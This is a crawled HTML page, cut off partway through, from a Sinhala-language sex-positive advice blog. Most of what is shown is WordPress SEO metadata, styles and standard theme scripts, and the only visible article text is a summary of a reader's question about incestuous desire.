

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/2472
body_size: 32407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>අම්මත් එක්ක. - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/2472" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="අම්මත් එක්ක. - Faculty of Sex" />
	<meta property="og:description" content="ෆැකල්ටි ඔෆ් සෙක්ස් මැසේජ් බොක්ස් එකට ප්‍රශ්නයක් ඇවිත් තිබුන. මං කැමති මගේ අම්මත් එක්ක සෙක්ස් කරන්න. නැත්තං එයා වෙන කාත් එක්ක හරි සෙක්ස් කරනවා බලන් ඉන්න. ඒ ආසාව මට නවත්තගන්නම බෑ. මං මොකක්ද කරන්න ඕන? මීට ටික කාලෙකට කලින් ෆේස්බුක් ගෲප් එකකුත් හැදිලා තිබුන. අම්මලා සමග සෙක්ස් කරන්න කැමති උන්ගේ සංගමය කියල. ඒකට කුපිත වුනු [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/2472" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2021-02-24T17:18:27+00:00" />
	<meta property="article:modified_time" content="2021-05-01T06:10:57+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg" />
	<meta property="og:image:width" content="1455" />
	<meta property="og:image:height" content="825" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/2472","url":"https://facultyofsex.com/archives/2472","name":"අම්මත් එක්ක. - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/2472#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/2472#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg","datePublished":"2021-02-24T17:18:27+00:00","dateModified":"2021-05-01T06:10:57+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/2472#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/2472"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/2472#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg","width":1455,"height":825},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/2472#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"අම්මත් එක්ක."}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://regalo.tk"],"url":"https://facultyofsex.com/archives/author/ravi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; අම්මත් එක්ක. Comments Feed" href="https://facultyofsex.com/archives/2472/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2472" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2472&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="2217a65ad1f3084c3c7896cc-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://c0.wp.com/p/jetpack/15.3/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/2472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="2217a65ad1f3084c3c7896cc-text/javascript">
        window.tdb_globals = {"wpRestNonce":"b97cb4f3ba","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="2217a65ad1f3084c3c7896cc-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"b97cb4f3ba","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="2217a65ad1f3084c3c7896cc-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"b97cb4f3ba","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":2472};
    </script>
    
<!-- JS generated by theme -->

<script type="2217a65ad1f3084c3c7896cc-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
